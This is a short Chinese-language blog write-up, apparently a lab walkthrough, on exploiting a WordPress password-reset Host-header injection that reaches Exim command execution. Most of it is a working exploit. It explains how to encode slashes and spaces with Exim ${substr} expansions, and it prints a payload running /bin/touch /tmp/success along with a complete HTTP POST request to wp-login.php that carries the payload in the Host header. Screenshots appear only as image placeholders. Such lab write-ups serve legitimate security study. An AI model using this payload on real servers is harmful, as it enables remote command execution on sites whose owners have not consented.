访问地址:http://your-ip:8080/wp-login.php

这里我就简单说下需要特别注意的地方。
1、payload中run{}里面所有 / 用 ${substr{0}{1}{$spool_directory}} 代替
2、payload中run{}里面所有 空格 用 ${substr{10}{1}{$tod_log}} 代替
Payload,在tmp处添加success文件
aa(any -froot@localhost -be ${run{/bin/touch /tmp/success}} null)
转换成
aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
bp数据包
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.176.128:8000/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
user_login=admin&redirect_to=&wp-submit=Get+New+Password

然后发现成功写入
因为我的是docker容器,没有一些容器,做不了就只有借图了
详细过程可以参考
https://blog.csdn.net/xuandao_ahfengren/article/details/106716719
https://www.cnblogs.com/ssooking/p/8893264.html
版权声明:本文为qq_45300786原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。